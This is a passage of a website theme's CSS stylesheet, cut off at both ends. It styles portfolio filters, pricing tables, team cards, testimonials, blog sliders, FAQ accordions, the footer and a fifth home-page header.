    padding: 0;
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu02.text-center{
    justify-content: center;
}
.filter_menu02.text-left{
    justify-content: flex-start;
}
.filter_menu02 li {
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 14px;
    color: #101a25;
    height: 35px;
    line-height: 35px;
    padding: 0 11px;
    margin-left: 13px;
    font-weight: 500;
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu02 li:first-child{
    margin-left: 0;
}
.filter_menu02 li:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu02 li.active:after,
.filter_menu02 li:hover:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.filter_menu02 li.active,
.filter_menu02 li:hover{
    color: #fff;
}
.folioItem03{
    position: relative;
    overflow: hidden;
    margin: 0 -1px;
}
.folioItem03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgb(16, 26, 37, .6);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem03:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem03 img{
    width: 100%;
    height: auto;
}
.folioHover03{
    position: absolute;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    height: 134px;
    width: 100%;
    left: 0;
    bottom: -40px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    clip-path: polygon(0 0, 100% 34%, 100% 100%, 0% 100%);
    padding: 55px 160px 0 34px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem03:hover .folioHover03{
    bottom: 0;
    visibility: visible;
    opacity: 1;
}
.folioHover03 p{
    display: block;
    font-size: 14px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 1;
    margin: 0 0 6px;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
}
.folioHover03 p a{
    color: inherit;
}
.folioHover03 h4{
    font-size: 25px;
    color: #fff;
    line-height: 32px;
    margin: 0;
    -webkit-transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 600ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
}
.folioHover03 h4 a{
    color: inherit;
}
.folioHover03 p a:hover,
.folioHover03 h4 a:hover{
    color: #2b2727;
}
.folioHover03 > a{
    width: 55px;
    height: 55px;
    background: #fff;
    line-height: 55px;
    color: #2b2727;
    font-size: 20px;
    border-radius: 0;
    display: inline-block;
    position: absolute;
    right: 34px;
    bottom: 20px;
    text-align: center;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 88%);
    visibility: hidden;
    opacity: 0;
}
.folioHover03 .popup_video{
    right: 95px;
}
.folioHover03 .popup_video::before,
.folioHover03 .popup_video::after{
    display: none;
}
.folioHover03 > a:hover{
    background: #2b2727;
    color: #fff;
}
.folioHover03 .popup_video{
    -webkit-transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 700ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, -50px, 0);
    -moz-transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
}
.folioHover03 .crm{
    -webkit-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, -50px, 0);
    -moz-transform: translate3d(0, -50px, 0);
    -webkit-transform: translate3d(0, -50px, 0);
}
.folioItem03:hover .folioHover03 .crm,
.folioItem03:hover .folioHover03 .popup_video{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.folioItem03:hover .folioHover03 p,
.folioItem03:hover .folioHover03 h4{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/*--- Feature ---*/
.featureSlider02.owl-carousel{
    position: relative;
}
.featureSlider02.owl-carousel a{
    display: block;
    width: 100%;
    background: #f9f9f9;
    text-align: center;
    padding: 35px 15px;
}
.featureSlider02.owl-carousel a img{
    width: 120px;
    height: 121px;
    display: inline-block;
}

/*--- Pricing Table ---*/
.pcTab03{
    border: none;
    height: 31px;
    background: transparent;
    border-radius: 0;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 11px;
    z-index: 2;
    text-align: center;
    display: block;
}
.pcTab03 a{
    position: relative;
    z-index: 2;
    color: #0c0c0c;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .48px;
    border-radius: 3px 0 0 3px;
    padding: 0 20px;
    line-height: 31px;
    background: #fff;
    margin: 0 -3px;
    display: inline-block;
}
.pcTab03 a:last-child{
    border-radius: 0 3px 3px 0;
}
.pcTab03 a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pcTab03 a:hover:after,
.pcTab03 a.active:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.pcTab03 a:hover,
.pcTab03 a.active{
    color: #fff;
}

.pricingTabInner02{
    margin: 0;
    padding: 0;
    display: block;
    position: absolute;
    left: -175px;
    top: 44%;
}
.pricingTabInner02 li{
    list-style: none;
    display: block;
    margin: 0 0 14px;
}
.pricingTabInner02 li a{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 38px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    font-size: 13px;
    color: #0c0c0c;
    text-transform: uppercase;
    line-height: 38px;
    letter-spacing: .52px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    padding: 0 15px;
    width: 130px;
}
.pricingTabInner02 li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pricingTabInner02 li a:before{
    content: "\edf7";
    font-family: 'themewar' !important;
    color: #ffffff;
    font-size: 8.32px;
    left: -5px;
    top: -1px;
    position: relative;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.pricingTabInner02 li a:hover:before,
.pricingTabInner02 li a.active:before{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner02 li a:hover:after,
.pricingTabInner02 li a.active:after{
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.pricingTabInner02 li a:hover,
.pricingTabInner02 li a.active{
    color: #fff;
}
.pricingTabInner02 li a img{
    width: 77px;
    height: 27px;
    position: absolute;
    right: -90px;
    top: 12px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    visibility: hidden;
    opacity: 0;
}
.pricingTabInner02 li a:hover img,
.pricingTabInner02 li a.active img{
    visibility: visible;
    opacity: 1;
    right: -70px;
}
.pricing-item-03{
    position: relative;
    margin-right: 1px;
    background: #fff;
    border-radius: 5px;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 97%);
}
.pricing-item-03 .price-thumb img{
    width: 100%;
    border-radius: 5px 5px 0 0;
}
.pricing-item-03 .price-detils{
    padding: 44px 55px 54px;
}
.pricing-item-03 .p-title{
    font-size: 41.62px;
    font-weight: 700;
    margin-bottom: 2px;
}
.pricing-item-03 .p-price{
    min-height: 40px;
    margin-bottom: 25px;
    position: relative;
}
.pricing-item-03 .p-price .price_period{
    position: absolute;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricing-item-03 .p-price .price_period.active{
    visibility: visible;
    opacity: 1;
}
.pricing-item-03 .price-detils ul{
    margin-bottom: 21px;
}
.pricing-item-03 .price-detils ul li{
    font-size: 15px;
    color: #0c0c0c;
    letter-spacing: .6px;
    border-color: #f2f2f2;
    padding: 0 0 9px;
    margin-bottom: 6px;
}
.pricing-item-03 .price-detils ul li i{
    font-size: 12.8px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.pricing-item-03 .price-detils .berpo_btn{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 47px;
    line-height: 47px;
    font-weight: 700;
    padding: 0 28px;
}
.text-right.pricing-item-03 .p-price .price_period{
    left: auto;
}
.clientLogo{
    position: relative;
    display: flex;
    justify-content: space-between;
    margin: 66px 0 0;
}
.clientLogo img{
    width: 136px;
    height: 33px;
    opacity: .5;
}
.normalPi01.pricing-item-01 .p-price .price_period{
    position: relative;
}
.elementor-align-center .p-price{
    justify-content: center;
}
.elementor-align-right .p-price{
    justify-content: flex-end;
}

/*--- Team ---*/
.team_04{
    position: relative;
    margin: 0 0 40px;
}
.team_04 .tmThumb{
    position: relative;
    margin: 0;
}
.team_04 .tmThumb img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.tmcontent{
    position: relative;
    width: calc(100% - 100px);
    margin: -50px auto 0;
    background: #fff;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    padding: 27px 20px 21px;
}
.tmcontent h3{
    font-size: 24px;
    line-height: 30px;
    margin: 0 0 0;
}
.tmcontent h3 a{
    color: inherit;
}
.tmcontent h3 a:hover{
    color: var(--theme-color);
}
.tmcontent p{
    font-size: 15px;
    line-height: 24px;
    margin: 0;
    color: var(--theme-color);
}
.gradianNav.owl-carousel .owl-nav button .twi-angle-left1:before{
    content: "\ef54";
}
.gradianNav.owl-carousel .owl-nav button .twi-angle-right1:before{
    content: "\ef55";
}
.gradianNav.owl-carousel .owl-nav button{
    width: 58px;
    height: 58px;
    color: #101a25;
    font-size: 15.36px;
    background: #d1d1d1;
    border-radius: 3px;
    line-height: 58px;
    left: -123px;
    top: 34%;
}
.gradianNav.owl-carousel .owl-nav button.owl-next{
    right: -123px;
}
.gradianNav.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.gradianNav.owl-carousel .owl-nav button:hover:after{
    visibility: visible;
    opacity: 1;
}
.gradianNav.owl-carousel .owl-nav button:hover{
    color: #fff;
    background: transparent !important;
}
.team_05.mt33{
    margin-top: 33px;
}

/*--- Skills ---*/
.single_skill.sk03{
    margin: 0 0 32px;
}
.single_skill.sk03 h5{
    font-size: 16px;
    color: #464646;
    font-weight: 600;
    text-transform: capitalize;
    margin: 0 0 12px;
}
.single_skill.sk03 h5 i{
    position: relative;
    top: 1px;
    margin-right: 11px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.single_skill.sk03 .ss_parent{
    height: 8px;
    background: #f6f7fb;
    border: none;
}
.single_skill.sk03 .ss_child{
    height: 100%;
    left: 0;
    top: 0;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.single_skill.sk03 .ss_parent span{
    left: auto;
    right: 0;
    top: -32px;
    color: #464646;
    font-weight: 600;
    font-size: 16px;
}

/*--- Contact Form ---*/
.contactForm02{
    position: relative;
    background: transparent;
    padding: 0;
    box-shadow: none;
    margin: 0;
    text-align: left;
    margin-left: -55px;
    padding-right: 105px;
    padding-top: 81px;
}
.contactForm02 input[type=email],
.contactForm02 input[type=text],
.contactForm02 input[type=url],
.contactForm02 input[type=tel],
.contactForm02 input[type=number],
.contactForm02 select,
.contactForm02 .nice-select,
.contactForm02 textarea {
    display: block;
    width: 100%;
    height: 53px;
    background: #f1f8fc;
    padding: 0;
    border: none;
    border-radius: 3px;
    font-size: 15px;
    line-height: 53px;
    margin: 0 0 24px;
    font-weight: 400;
    padding: 0 35px;
    color: #9fa4af;
}
.contactForm02 textarea {
    height: 288px;
    line-height: 26px;
    padding-top: 27px;
    padding-left: 45px;
    margin-bottom: 40px;
    resize: none;
}
.contactForm02 textarea::-moz-placeholder,
.contactForm02 input::-moz-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contactForm02 textarea::-ms-input-placeholder,
.contactForm02 input::-ms-input-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contactForm02 textarea::-webkit-input-placeholder,
.contactForm02 input::-webkit-input-placeholder {
    color: #9fa4af;
    opacity: 1;
}
.contact_form .nice-select .list {
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
    background: #f1f8fc;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(101, 101, 101, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(101, 101, 101, 0.1);
}
.contact_form .nice-select .option {
    font-size: 14px;
    color: #74777c;
    border-top: 1px solid rgba(0,0,0,.05);
    padding: 2px 25px;
}
.contact_form .nice-select .option:hover, 
.nice-select .option.focus, 
.nice-select .option.selected.focus {
    background: 0 0;
    color: #000000;
}
.nice-select:after{
    content: "\e9ed";
    font-family: 'themewar' !important;
    transform: none;
    border: none;
    margin: 0;
    top: 0;
    height: auto;
    width: auto;
    color: #6e45e2;
    right: 30px;
    font-size: 18px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.nice-select.open:after{
    transform: none;
    content: "\e9f4";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.contactForm02 .berpo_btn.with_icon03{
    height: 54px;
    line-height: 55px;
    font-weight: 900;
    margin-top: 7px;
}

/*--- Testimonial ---*/
.testiWrap {
    position: relative;
    padding: 0 240px;
}
.testimonialslider04 {
    position: relative;
    margin: 0;
    text-align: center;
    padding: 5px 0 5px;
    overflow: hidden;
}
.testimonialslider04 .ratings {
    font-size: 20px;
    color: #fbb81a;
    letter-spacing: 5px;
    justify-content: center;
    position: relative;
    line-height: 1;
    margin: 0 0 18px;
    padding: 0;
}
.testimonialslider04 .ratings i{
    display: inline-block;
}
.testimonialslider04 .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5f5f5f;
    font-style: italic;
    font-weight: 300;
    margin: 0;
}
.testimonialNav{
    left: 0;
    right: 0;
    max-width: 490px;
    height: auto;
    padding: 0;
    margin: auto;
}
.testimonialNav .slick-slide{
    outline: none;
    padding: 31px 0;
    position: relative;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center {
    padding: 30px 0 44px;
}
.testimonialNav .slick-slide .test_author {
    position: absolute;
    width: 250px;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide .autho_thumb {
    margin: 0 0 38px;
    width: 107px;
    padding: 5px;
    cursor: pointer;
    height: 107px;
    background: 0 0;
    display: flex;
    border-radius: 50%;
    justify-content: center;
    align-items: center;
    box-shadow: none;
    position: relative;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide .autho_thumb img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb {
    padding: 8px;
    background: #fff;
    margin: 0 auto 25px;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.19);
    -moz-box-shadow:    0px 0px 18px 0px rgba(0, 0, 0, 0.19);
    box-shadow:         0px 0px 18px 0px rgba(0, 0, 0, 0.19);
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb img {
    width: 100%;
    height: 100%;
}
.testimonialNav .slick-slide.slick-current.slick-active.slick-center .test_author {
    opacity: 1;
    visibility: visible;
}
.test_author h5 {
    color: #333333;
    font-size: 22px;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 3px;
    text-transform: capitalize;
}
.test_author p {
    color: #7c7c7c;
    font-size: 17px;
    line-height: .8;
    text-transform: capitalize;
    margin: 0;
}

/*--- Blog Item ---*/
.blogSlider.owl-carousel{
    position: relative;
}
.blogItem03{
    position: relative;
    overflow: hidden;
    margin: 0 0 30px;
}
.blogSlider .blogItem03 img,
.blogItem03 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.blogItem03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 3px;
    background: rgba(27, 27, 27, .55);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.blogItem03:hover:after{
    background: rgba(27, 27, 27, .8);
}
.blogContent02{
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 0 58px 0 55px;
    z-index: 2;
    transform: translate3d(0,-42px,0);
    -moz-transform: translate3d(0,-42px,0);
    -webkit-transform: translate3d(0,-42px,0);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blogContent02 .bmeta{
    font-size: 12px;
    color: #eaeaea;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 1.2px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 0;
}
.blogContent02 .bmeta i{
    display: inline-block;
    color: inherit;
    font-size: inherit;
    margin-right: 7px;
}
.blogContent02 .bmeta a{
    color: inherit;
}
.blogContent02 .bmeta a:hover{
    color: #8959dc;
}
.blogContent02 h3{
    color: #ffffff;
    font-size: 28px;
    line-height: 33px;
    font-weight: 600;
    margin: 0;
}
.blogContent02 h3 a{
    color: inherit;
}
.blogContent02 h3 a:hover{
    color: #8959dc;
}
.blogItem03 .berpo_btn.with_icon03{
    height: 47px;
    line-height: 47px;
    position: absolute;
    left: 55px;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -moz-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -ms-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    -o-transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    transition: all 500ms cubic-bezier(.445,.05,.55,.95);
    transform: translate3d(0,300px,0);
    -moz-transform: translate3d(0,300px,0);
    -webkit-transform: translate3d(0,300px,0);
    -ms-transform: translate3d(0,300px,0);
    -o-transform: translate3d(0,300px,0);
}
.blogItem03:hover .berpo_btn.with_icon03{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0,-72px,0);
    -moz-transform: translate3d(0,-72px,0);
    -webkit-transform: translate3d(0,-72px,0);
    -ms-transform: translate3d(0,-72px,0);
    -o-transform: translate3d(0,-72px,0);
}
.blogItem03:hover .blogContent02{
    transform: translate3d(0,-151px,0);
    -moz-transform: translate3d(0,-151px,0);
    -webkit-transform: translate3d(0,-151px,0);
}
.blogSlider.owl-carousel .owl-nav {
    width: 100%;
    margin: 0;
    position: initial;
}
.blogSlider.owl-carousel .owl-nav button {
    position: absolute;
    left: -118px;
    top: 46%;
    text-align: center;
    z-index: 5;
    font-size: 15.36px;
    line-height: 59px;
    width: 58px;
    height: 58px;
    background: #fff;
    color: #101a25;
    border: none;
    outline: none;
    z-index: 2;
    margin: 0;
    border-radius: 3px;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogSlider.owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -118px;
}
.blogSlider.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    z-index: -1;
    visibility: hidden;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogSlider.owl-carousel .owl-nav button:hover:after{
    visibility: visible;
    opacity: 1;
}
.blogSlider.owl-carousel .owl-nav button:hover{
    color: #fff;
    background: transparent !important; 
}

/*--- Faq ---*/
.bepAccordion.peracc02{
    margin-right: 16px;
}
.bepAccordion.peracc02 .card{
    box-shadow: none;
    background: #f7f8fd;
    border-radius: 3px;
    margin-bottom: 14px;
    padding: 0;
}
.bepAccordion.peracc02 .card .card-header h2 button{
    font-weight: 500;
    color: #fff;
    padding: 12px 39px;
}
.bepAccordion.peracc02 .card .card-header h2 button:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: '';
    border-radius: 3px;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    z-index: -1;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed{
    color: #1e1840;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed:before{
    visibility: hidden;
    opacity: 0;
}
.bepAccordion.peracc02 .card .card-header h2 button span{
    width: 10px;
    height: 10px;
    right: 35px;
}
.bepAccordion.peracc02 .card .card-header h2 button span:before{
    width: 2px;
    height: 10px;
}
.bepAccordion.peracc02 .card .card-header h2 button.collapsed span:after{
    background: #101a25;
}
.bepAccordion.peracc02 .card .card-header h2 button span:after{
    width: 10px;
    height: 2px;
    background: #fff;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.bepAccordion.peracc02 .card .card-body{
    color: #464646;
    padding: 18px 39px 21px;
}

/*--- Footer ---*/
.fcta{
    position: relative;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    padding: 45px 88px 32px 80px;
    margin-top: -250px;
}
.fcta h3{
    margin: 0;
    color: #fff;
    font-size: 30px;
    line-height: 45px;
}
.fcta .berpo_btn.with_icon03{
    background: #fff;
    color: #181818;
    border: 2px solid #fff;
    line-height: 54px;
    margin-top: 15px;
}
.fcta .berpo_btn.with_icon03:hover{
    color: #fff;
    background: transparent;
}
.fcta .berpo_btn.with_icon03:after{
    background: transparent;
}
.fcta .berpo_btn.with_icon03:nth-child(2){
    color: #fff;
    background: transparent;
    margin-left: 12px;
}
.fcta .berpo_btn.with_icon03:hover:nth-child(2){
    background: #fff;
    color: #181818;
}
.aboutWidget04{
    position: relative;
}
.aboutWidget04 h4{
    font-size: 22px;
    color: #ffffff;
    line-height: 28px;
    font-weight: 800;
    margin: 0 0 7px;
}
.aboutWidget04 p{
    font-size: 17px;
    line-height: 28px;
    color: #e9e9e9;
    margin: 0 0 27px;
}
.aboutWidget04 a{
    display: inline-block;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255, .1);
    color: #ffffff;
    line-height: 48px;
    text-align: center;
    font-size: 18px;
    border-radius: 50%;
}
.aboutWidget04 a:hover{
    background: #8959dc;
    border-color: #8959dc;
}
.widget_title03{
    font-size: 22px;
    color: #ffffff;
    line-height: 22px;
    font-weight: 800;
    border-bottom: 1.5px solid #fff;
    display: inline-block;
    margin: 0 0 23px;
}
.wmenu03 ul{}
.wmenu03 ul.menu li{
    padding: 0;
    color: #e9e9e9;
    margin: 0 0 1px;
}
.wmenu03 ul.menu li:hover{
    padding-left: 5px;
}
.wmenu03 ul.menu li:hover a{
    color: #8959dc;
}
.wmenu03 ul li:after{
    display: none;
}
.cinfo{
    position: relative;
    color: #e9e9e9;
    font-size: 16px;
    line-height: 37px;
    margin: -11px 0 11px;
}
.cinfo span{
    font-weight: 700;
    color: #ffffff;
    margin-right: 4px;
}
.footer_04 .Copyright{
    position: relative;
    font-size: 16px;
    color: #a4a4a4;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 0;
    padding: 0;
    margin: 49px 0 0;
}
.footer_04 .Copyright:after{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 1px;
    width: 38%;
    background: #2a2a2a;
    content: '';
}
.footer_04 .Copyright:before{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 1px;
    width: 38%;
    background: #2a2a2a;
    content: '';
}
.footer_04 .Copyright a{
    color: inherit;
}
.footer_04 .Copyright a:hover{
    color: #8959dc;
}

/*------------------------------------------------------
/ 5. Home Page 05
/------------------------------------------------------*/
/*--- Header 05 ---*/
.header05{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
    padding: 0 125px 0 105px;
}
.fixedHeader.header05{
    position: fixed;
    background: #000;
}
.header05 .navbar01 {
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header05 .logo {
    line-height: 74px;
    padding: 55px 0;
}
.header05 .logo img {
    height: 74px;
}
.fixedHeader.header05 .logo{
    padding: 25px 0;
}
.accessNav02 {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.accessNav02 .berpo_btn{
    height: 60px;
    line-height: 61px;
    font-size: 14px;
    padding: 0 42px;
}
.accessNav02 .berpo_btn:hover{
    color: #202020;
}
.accessNav02 .berpo_btn .bp-shape{
    background: #fff;
}
.accessNav02 a.search_btn{
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    font-size: 16.19px;
    color: #f0eeef;
    text-align: center;
    margin-left: 28px;
}
.accessNav02 a.search_btn:hover{
    background: var(--theme-color-five);
}
.header05 .shoping_cart a.cartBtn{
    background: transparent;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    font-size: 16.19px;
    color: #f0eeef;
    text-align: center;
    margin-left: 9px;
}
.header05 .shoping_cart a.cartBtn span {
    background: var(--theme-color-five);
    color: #fff;
}
.header05 .shoping_cart a.cartBtn:hover{
    background: var(--theme-color-five);
}
.popup_togggle_menu02{
    position: relative;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-five);
    color: #f0eeef;
    text-align: center;
    margin-left: 9px;
    background: transparent;
    padding: 18px 16px;
}
.popup_togggle_menu02 span{
    height: 4px;
    width: 100%;
    float: right;
    margin-bottom: 3px;
    position: relative;
    background: #fff;
}
.popup_togggle_menu02 span:nth-child(1){
    width: 12px;
}
.popup_togggle_menu02 span:nth-child(3){
    width: 18px;
}
.popup_togggle_menu02 span:after {
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 100%;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.popup_togggle_menu02.active span:after,
.popup_togggle_menu02:hover span:after{
    width: 100%;
}
.bodyBg{
    position: relative;
    background: url(../images/home5/3.jpg) no-repeat top left;
    padding: 206px 0 0;
}
.popup_togggle_menu02.active span:nth-child(1){
    display: none;
}
.popup_togggle_menu02.active span{
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    top: 7px;
}
.popup_togggle_menu02.active span:nth-child(3){
    top: 0;
    width: 100%;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.bepro_full_width_page,
.page_banner,
.bepro_home_page,
.tw-footer-content{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
